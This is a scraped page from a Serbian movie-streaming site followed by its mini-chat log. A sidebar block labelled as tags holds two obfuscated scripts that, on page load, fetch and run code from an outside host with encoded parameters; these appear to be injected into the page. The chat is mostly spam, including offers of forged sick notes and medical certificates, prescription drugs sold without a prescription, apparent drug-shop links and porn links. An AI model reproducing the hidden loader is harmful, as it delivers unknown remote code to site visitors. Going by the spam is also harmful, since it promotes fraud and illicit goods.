 | <!--<s5308>-->Tagovi<!--</s>-->: <noindex><a href="/search/Studio%20B%20Beograd/" rel="nofollow" class="eTag">Studio B Beograd</a></noindex>
| <!--<s3119>-->Rejting<!--</s>-->: <b><span id="entRating154">0.0</span></b>/<b><span id="entRated154">0</span></b></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Ukupno komentara<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Only registered users can add comments.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Registration<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Login<!--</s>--></a> ]</div>

<!-- </body> --></td></tr></table>
</td>

<td valign="top" style="padding:3px">
<!--U1DRIGHTER1Z-->
<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->
<!-- <md11> --><!-- </md> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Važno!<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> -->Za gledanje filmova se preporučuje se Mozila Firefox browser.
Svi filmovi koji se nalaze na ovom sajtu su hostovani na drugim sajtovima, mi ih samo embedujemo na ovaj sajt...<!-- </bc> --></td></tr>
</table>
<!-- <mde> --><!-- </mde> -->
<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->...<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><script type="text/javascript" charset="utf-8" src="http://rs.search.etargetnet.com/generic/advert.php?g=ref:39430,area:200x800,tabl:4,logo:1,logo_type:5,left:1,title_color:ffff00,h_title_color:ffcc00,title_underline:0,h_title_underline:1,font:arial,fsi:11,background_color:000000,nourl:1,background_opacity:100,hover_back:transparent,border_color:ffff00,border_style:rounded,border_radius:5,text_color:cccccc,url_color:505050,h_text_color:999999,h_url_color:505050,url_underline:1,h_url_underline:1" ></script><!-- </bc> --></td></tr>
</table>
<!-- </block12> -->

<!-- <block13> -->

<!-- </block13> -->

<!-- <block14> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Statistika<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Ukupno online: <b>1</b></div> <div class="gOnline" id="onl2">Gosti: <b>1</b></div> <div class="uOnline" id="onl3">Članovi: <b>0</b></div><!-- </bc> --></div></td></tr>
</table>

<!-- </block14> -->

<!-- <block15> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Tagovi<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?538449=JWwlI3czPT4yOjg1ImxgYWRoY2c';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>

<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?548044=uPG4vuquoKOvp6Wov_H9_Pn1_vs';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
</table>
<!-- </block15> -->
<!--/U1DRIGHTER1Z-->

</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" height="23" style="background:url('/.s/t/971/10.gif') #CCCCCC;"><!-- <copy> -->By online-filmovi.at.ua © 2026<!-- </copy> --></td></tr>
<tr><td align="center" height="45" style="background:#B5DC54;"><!-- "' --><span class="pbWRhCLc"><a href="https://www.ucoz.com/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/8.svg" alt="" /></a></span></td></tr>
</table><!--/U1BFOOTER1Z-->

</body>

</html>
<!-- 0.10010 (s746) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online-filmovi.at.ua/mchat/
body_size: 8316
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js?v=221108"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-01-16">1:05 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Pirates the of Caribbean');"><b>Pirates the of Caribbean</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Jahhdnnds</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">2:44 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('AdamOscidliliom');"><b>AdamOscidliliom</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">online shops to save your money  <br> <br>http://www.edpharmaworld.com/ - generic pharmacy online <br>online pharmacy from India  <br> <br>http://www.edpharma.net/ - www.edpharma.net <br> <br>surprise your partner  <br> <br>http://eroticrites.com/ - sex toys</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">2:22 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Joshuaaburi');"><b>Joshuaaburi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">generika apotheke <br>potenzmittel online <br>viagra online bestellen <br>&lt;a href=https://www.rezeptfrei-viagra.com>potenzmittel im vergleich&lt;/a> <br>generika apotheke <br>levitra 20mg</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">1:43 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('qepagr');"><b>qepagr</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Importance  The Affordable Grief Act is the most significant salubriousness tribulation legislation enacted in the Common States since the origin of Medicare and Medicaid in 1965. The law implemented inclusive reforms &lt;a href=&quot;http://viagrawithoutadoctorsprescription.org/&quot;>viagra withou</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">9:13 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Robertpep');"><b>Robertpep</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Forgot Windows 10 password and unable to change it? Use this windows 10 password reset tool to reset windows 10 password instantly. <br>&lt;a href=http://www.iseepassword.com/reset-windows-10-password.html>windows 10 password recovery&lt;/a></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">8:55 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Elenahedly');"><b>Elenahedly</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Клевый развлекательный ютуб канал для малышей!!! &lt;a href=https://www.youtube.com/watch?v=iDQlvmaTops&amp;index=1&amp;list=PLsfPUN_cofpZEzOJQ6VPXzexIKayg AGSf>Мультики для малышей&lt;/a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">7:06 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Carryratbugfish39');"><b>Carryratbugfish39</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;p>? The only one who seems to await the prospect of still another term by Mr.There are actually 22 different cards from which to choose with everything from cards for one&#39;s husband or your most effective mate? s birthday to amazing invites to ascertain your party is the bash within the centu</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">6:29 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('FrankLEF');"><b>FrankLEF</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">シルデナフィル ジェネリック <br>バイアグラ 輸入 <br>バイアグラ通販ジェネリック <br>&lt;a href=http://www.kokun.net/>薬 比較&lt;/a> <br>薬 比較 <br>ザイバン</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">6:16 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Thomashems');"><b>Thomashems</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">htezjak <br> <br>http://www.tacadetinta.es/abercrombie-gay<br>http://www.younes.es/140-zapatillas-air-max-hombre-blanc as<br>http://www.ibericarsalfer.es/zapatillas-nike-mujer-casual-421.html<br>http://www.dekodery.eu/nike-sb-mujer-2016.html<br>http://www.aspasi.es/435-saucony-zealot-iso.htm<br> <br</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">5:00 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Lstrtroup');"><b>Lstrtroup</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Really surprised and pleased I would never have believed that even such things happen  <br> <br>&lt;a href=http://www.patreusfleet.org/viewtopic.php?f=28&amp;t=114361>  Not bad <br>&lt;/a> <br> <br>http://www.uniuyobuzz.com.ng/showthread.php?tid=65746 djhf784yh3oh873</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">4:49 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Carryratbugfish59');"><b>Carryratbugfish59</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;p>It really is difficult to miss do the job, but you do n&#39;t need to bring a ill child to daycare and expose the rest of the children to the disease.A FABULOUS law conversion course involves either the Graduate Access Diploma in Law or the regular Professional Examination, and is really a fou</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">4:48 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('tixoffitle');"><b>tixoffitle</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">lesbian cruise exactly russian woman has that  DarveLab <br>&lt;a href=http://iox6gsxx.info/?p=3201>Kristin davis sex and the city movie&lt;/a><br>&lt;a href=http://iox6gsxx.info/?p=5729>Ayane kasumi hentai&lt;/a><br> <br>http://iox6gsxx.info/?p=11084 <br>printable sex cards russian chamber of</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">4:01 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('BeluhinDN');"><b>BeluhinDN</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Многие люди приходили на похороны, думая, что умер не Кшиштоф, а его младший, болезненный брат, то есть я. На некоторых венках даже было написано «Петр, мы будем помнить тебя. Скорбим». Жуткое ощущение! <br>Про белухин д.н действительно вычитать: <br>http://boinc.umiacs.umd.edu/team_display.php?team</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-16">2:51 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Geraldpaurl');"><b>Geraldpaurl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">donde comprar levitra <br>comprar kamagra <br>cialis 20 mg <br>&lt;a href=https://www.generico-pro.com/>www.generico-pro.com&lt;/a> <br>kamagra 100mg <br>viagra comprar online</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">9:15 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('serujRap');"><b>serujRap</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Большие морщины рождаясь в одноцветном синтезировании и в межкомнатную столярку, застает обрадовавшуюся квадратность невыплаченных наваждений, которую он не может игнорировать. Отпечатлевшая и не растаскивавшая небрежность тоска, замкнутость бьет и по самиздатовскому проистеканию. Нижеописанном анти</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">7:34 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jamesbocky');"><b>Jamesbocky</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello there! &lt;a href=http://prednisone365.accountant/>buy prednisone uk&lt;/a> good website.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">5:08 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Randallben');"><b>Randallben</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://www.youtube.com/watch?v=ccVm1NNW2lA - Способ как выиграть в казино вулкан в Fruit Cocktail</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">4:39 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Robertetema');"><b>Robertetema</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Продам : <br>резинотехника<br>трансформаторн ая лента<br>рольганг<br>лента в новосибирске<br>ленточный конвейер<br> <br> <br>Звоните, о цене договоримся. <br> <br>Константин Маринич, <br> <br>тел: (067) 50-44-185 <br> <br>ООО «МегаСТО» <br>09113, Украина, г. Белая Церковь, ул. Турчанинова, 23 <br>Те</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">4:12 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('fsvwqmd');"><b>fsvwqmd</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">You except be without delay notified if we press for the benefit of anything more than your prescription. Without the documents mentioned more than, &lt;a href=&quot; http://viagrawithoutadoctorprescriptions.org/#85769af &quot;>viagra without a doctor prescription&lt;/a> determination not be trained</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">2:59 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Zachezynax');"><b>Zachezynax</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">viagra adn alcohol<br> http://viagra-withoutadoctorprescriptions.org - viagra without doctor prescription<br>  prozac compatability with viagra<br> &lt;a href=&quot;http://viagra-withoutadoctorprescriptions.org&quot;>viagra without a doctor prescription<br>&lt;/a> - best price for viagra<br> viagra </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">12:15 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Olyndmib');"><b>Olyndmib</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Помогаем быстро и недорого оформить настоящие справки, больничные листы, рецепты на препараты — с доставкой в течение одного дня. Нужно быстро и без волокиты получить больничный лист? Компания «Бол Нет» предлагает вам оформить его всего за день. Выданный нами больничный лист будет на подлинных бланк</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">7:16 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DonaldBlich');"><b>DonaldBlich</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">best web site &lt;a href=http://iqxnxx.com>http://iqxnxx.com&lt;/a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">6:49 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('RappoOmivy');"><b>RappoOmivy</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">img <br>http://img.yt/img-58927a761a8fa.html <br> <br>[URL=https://img.yt/img-58927a761a8fa.html - [IMG - https://img.yt/upload/small/2017/02/02/58927a761a8c1.jpg[/IMG - [/URL -  <br> <br>http://www.isfnews.cz/forum/index.php?topic=1995300.0 <br>http://www.mrcnc.com/forums/index.php?/topic/2017863-w</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">4:52 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Tracysoado');"><b>Tracysoado</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">r http://sildenafil-rx.accountant Sildenafil 20 Mg Tablet</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">3:57 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Curtisder');"><b>Curtisder</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">srxxuab <br> <br>http://www.sedar2013.es/gorras-san-jose-sharks-022.php<br>http://www.dekodery.eu/nike-sb-janoski-mujer-baratas.html<br>http://www.luismesacastilla.es/325-nike-roshe-run-grises-baratas.php<br>http://www.rcaraumo.es/tenis-air-force-one-de-bota-470.html<br>http://www.younes.es/387-nike</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-15">0:53 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Curtisder');"><b>Curtisder</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">tlgchzw <br> <br>http://www.el-codigo-promocional.es/831-reebok-nuevos-de-mujer.aspx<br>http://www.bristol.com.es/comprar-nike-air-force-one-baratas- 434.html<br>http://www.lubpsico.es/zapatillas-adidas-originals-rojas-7 73.html<br>http://www.elregalofriki.es/ray-ban-aviator-doradas-espejo-802.php<b</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">10:39 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Michaelillix');"><b>Michaelillix</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;b>&lt;a href=https://goo.gl/t1UIW7>Белоснежная улыбказ за 7 дней&lt;/a>&lt;/b> <br>&lt;b>Инновационная система отбеливания зубов в домашних условиях. <br>Результат уже через 3 дня&lt;/b> <br>&lt;a href=https://goo.gl/t1UIW7>&lt;IMG>http://i.piccy.info/i9/193d81992cc279ebfd36ec15bc5dc6cf/14870777</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">8:15 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('aryvamib');"><b>aryvamib</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Ситуация, связанная с оформлением медицинских документов, знакома каждому. Иногда проблемы на работе могут возникнуть, если не сдать вовремя больничный. Отсутствие такого документа, как медицинские справки, может стать причиной срыва важной поездки. А неправильно оформленный рецепт на лекарство не д</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">6:58 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Sergeyfub');"><b>Sergeyfub</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Почти час мониторил содержимое инета, при этом к своему удивлению открыл неплохой сайт. Гляньте: &lt;a href=http://mega-mag24.biz>мегамаг 24 биз&lt;/a> . Для меня этот сайт оказался весьма оригинальным. Хорошего дня!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">6:54 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('zgszbo');"><b>zgszbo</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Contrastive with ObamaCare which has sneakingly and &lt;a href=&quot; http://20mgtadalafil.bid/#45118 &quot;>cialis 5 mg&lt;/a> patrons indemnity and restricted healthcare, a lone payer combination would acquire obvious security and restricted healthcare. Other terms inured to to explain lone payer </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">5:42 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('RomanNut');"><b>RomanNut</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Утром анализировал содержимое интернет, и вдруг к своему удивлению заметил замечательный сайт. Вот: &lt;a href=https://vitalya-bro.biz/>виталя бро обход запрета омск&lt;/a> . Для нас вышеуказанный сайт оказал радостное впечатление. Всего доброго!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">5:05 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Uisdic');"><b>Uisdic</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">w &lt;a href=&quot; http://viagra-rx.accountant/#prescription-for-viagra &quot;>viagra generic&lt;/a>, &lt;a href=&quot; http://viagra-online.link/#cheapest-viagra-professional &quot;>viagra online canada&lt;/a>, &lt;a href=&quot; http://viagra-100mg.men/#brand-viagra-buy &quot;>buy viagra 100mg&lt;</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">4:22 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('PetrCom');"><b>PetrCom</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Прошлым вечером разглядывал данные сети интернет, и вдруг к своему восторгу увидел красивый ресурс. Вот смотрите: &lt;a href=https://vitalya-bro.com.ru/>виталя бро обход запрета омск&lt;/a> . Для меня вышеуказанный ресурс оказал хорошее впечатление. Всех благ!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">3:42 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Gregorylor');"><b>Gregorylor</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Тамада на свадьбув Симферополе <br>незабываемые чувства</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">3:12 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Olegpes');"><b>Olegpes</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Пол дня изучал контент сети интернет, случайно к своему восторгу обнаружил отличный вебсайт. Ссылка на него: &lt;a href=http://siti-klad.biz/>ситиклад&lt;/a> . Для меня данный сайт произвел яркое впечатление. До свидания!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">3:02 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Hqxpornnkt');"><b>Hqxpornnkt</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">111</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">12:11 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Maksimerymn');"><b>Maksimerymn</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Весь вечер исследовал содержимое сети, неожиданно к своему удивлению обнаружил прекрасный веб-сайт. Вот гляньте: &lt;a href=https://kupiklad.com/>купи клад&lt;/a> . Для моих близких данный ресурс произвел яркое впечатление. Хорошего дня!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">11:34 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Green-Drink-Vex');"><b>Green-Drink-Vex</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">An outstanding share! I&#39;ve just forwarded this onto a colleague who had been doing a little homework on this. And he actually bought me dinner simply because I found it for him... lol. So let me reword this.... Thank YOU for the meal!! But yeah, thanks for spending the time to discuss this matte</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
